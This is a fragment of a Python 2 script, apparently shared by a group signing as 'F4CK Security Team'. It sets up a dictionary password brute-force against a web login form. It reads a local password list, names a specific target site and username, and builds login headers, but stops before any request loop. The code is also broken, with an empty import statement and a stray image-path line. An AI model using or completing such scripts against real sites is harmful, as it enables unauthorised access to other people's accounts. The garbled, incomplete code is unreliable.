 1 #! /usr/bin/env python
2 #coding=utf-8
3
4 import
5
6 if __name__=='__main__':
7     passwordlist = []    #定义一个空列表，用于存放password
8     password = "c:/password.txt" #定义字典文件位置
9     try:
10         fp = open(password)            #打开文件
11     except Exception, Error1:
12         print "Files fopen Error"
13         os._exit(1)
14     for password1 in fp.readlines():   #导入字典
15         passwordlist.append(password1.split('\n')[0])
16     fp.close()        #关闭文件
17     ###########################
18     target = "http://uauc.sinaapp.com/"          #填写网址
19     ztarget = target.replace("http://","").split('/')[0]   #去除无用数据
20     headers={"Host": ztarget,\
21             "User-Agent": "Mozilla/5.0",\
22             "Content-Type": "application/x-www-form-urlencoded",\
23             "Referer": "http://"+ztarget
24             }
25     params = "user=haxsscker&pwd="       #提交的数据
F4CK
Security Team